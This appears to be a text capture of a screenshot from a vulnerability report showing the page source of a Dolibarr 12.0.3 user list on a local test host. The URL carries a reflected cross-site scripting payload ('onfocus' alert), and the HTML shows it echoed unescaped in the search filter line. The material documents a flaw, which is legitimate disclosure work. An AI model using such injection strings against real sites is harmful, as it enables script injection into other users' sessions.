 http://172.19.0.3/projects/do
view-source:http://172.19.0.3/projects/dolibarr-12.0.3/htdocs/user/list.php?sall=%3Cinput autofocus onfocus%3D'alert(1337)'
Burp
185 <option name="20">20</option>
186 <option name="25" selected="selected">25</option>
187 <option name="30">30</option>
188 <option name="40">40</option>
189 <option name="50">50</option>
190 <option name="100">100</option>
191 <option name="250">250</option>
192 <option name="500">500</option>
193 <option name="1000">1000</option>
194 <option name="5000">5000</option>
195 </select><!-- JS CODE TO ENABLE select limit to launch submit of page -->
196 <script>
197 jQuery(document).ready(function () {
198 jQuery(".selectlimit").change(function() {
199 console.log("Change limit. Send submit");
200 $(this).parents('form:first').submit();
201 });
202 });
203 </script>
204 </li><li class="paginationafterarrows"><a class="btnTitle" href="/projects/dolibarr-12.0.3/htdocs/user/hierarchy.php?search_statut=1" ><span class="fa fa-sitemap paddingleft valignmiddle btnTitle-icon"></span><span class="valignmiddle tex
205 <script>
206 jQuery(document).ready(function () {
207 jQuery(".pageplusone").click(function() { jQuery(this).select(); } );
208 });
209 </script></td></tr></table>
210 <!-- End title -->
211
212 <div class="divsearchfieldfilter">[XSS]Rechercher le crit&egrave;re '<strong><input autofocus onfocus='alert(1337)'</strong>' dans les champs Identifiant, Nom, Pr&eacute;nom, Compte comptable, EMail, Note</div><div class="div-table-responsive"><table cl
213 <tr class="liste_titre_filter"><td class="liste_titre"><input type="text" name="search_login" class="maxwidth50" value=""></td><td class="liste_titre"><input type="text" name="search_lastname" class="maxwidth50" value=""></td><td class="liste_titre"><in
214 <!-- JS CODE TO ENABLE select2 for id = search_supervisor -->
215 <script>
216 $(document).ready(function () {
217 $('#search_supervisor').select2({
218 dir: 'ltr',
219 width: 'resolve', /* off or resolve */
220 minimumInputLength: 0,
221 language: select2arrayoflanguage,
222 containerCssClass: ':all:', /* Line to add class of origin SELECT propagated to the new <span class="select2-selection...> tag */
223 templateResult: function (data, container) { /* Format visible output into combo list */
224 /* Code to add class of origin OPTION propagated to the new select2 <li> tag */
225 if (data.element) { $(container).addClass($(data.element).attr("class")); }
226 //console.log(data.html);
227 if ($(data.element).attr("data-html") != undefined) return htmlEntityDecodeJs($(data.element).attr("data-html")); // If property html set, we decode html entities and use this
228 return data.text;
229 },
230 templateSelection: function (selection) { /* Format visible output of selected value */
231 return selection.text;
232 },
233 escapeMarkup: function(markup) {
234 return markup;
235 },
236 dropdownCssClass: 'ui-dialog'
237 });
238 });
239 </script>
240 <select class="flat minwidth100imp maxwidth200" id="search_supervisor" name="search_supervisor" ><option value="-1" selected>&nbsp;</option>
241 <option value="1">SuperAdmin</option><option value="2">test test</option></select></td><td class="liste_titre"></td><!-- extrafields_list_search_input.tpl.php -->
242 <td class="liste_titre center"><select id="search_statut" class="flat search_statut" name="search_statut" ><option value="-1">&nbsp;</option>
243 <option value="0">D&eacute;sactiv&eacute;</option>
244 <option value="1" selected>Actif</option>